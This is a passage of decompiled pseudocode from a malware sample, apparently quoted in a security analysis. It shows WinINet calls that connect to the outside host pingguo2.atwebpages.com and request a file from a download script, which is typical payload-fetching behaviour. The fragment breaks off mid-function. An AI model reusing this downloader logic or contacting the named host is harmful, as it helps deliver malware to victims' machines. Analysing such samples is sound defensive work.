 memset(&v31, 0, 0x208u);
wsprintfA(&v31, "%s?filename=%s", "home/jpg/download.php", "button01");
v22 = (int)"*/*";
tcf.bin_handle_1 = 0;
v29 = 0;
v27 = 0;
v30 = 0;
v23 = 0;
v0 = InternetOpenA("Mozilla/5.0", 0, 0, 0, 0);
v1 = v0;
v24 = v0;
if ( !v0 )
{
GetLastError();
return 0;
}
v2 = InternetConnectA(v0, "pingguo2.atwebpages.com", 0, 0, 0, 3, 0, 0, v20);
v26 = v2;
if ( !v2 )
{
GetLastError();
InternetCloseHandle(v1);
return 0;
}
v3 = HttpOpenRequestA(v2, "GET", &v31, "HTTP/1.0", 0, &v22, 0x84000000, 0, v21);
v4 = (void *)v3;
if ( !v3 )
{
GetLastError();
InternetCloseHandle(v2);
v19 = tcf.bin_handle_1;
InternetCloseHandle(v1);
return v19;
}
if ( !HttpSendRequestA(v3, "Content-Type: application/x-www-form-urlencoded\r\n", 49, 0, 0) )
{
GetLastError();
goto LABEL_24;
}
v29 = 10;
if ( !HttpQueryInfoA(v4, 5u, &v32, (LPDWORD)&v29, 0) )
{
ABEL_24:
InternetCloseHandle(v4);
InternetCloseHandle(v2);
v18 = tcf.bin_handle_1;
InternetCloseHandle(v1);
return v18;
Seebug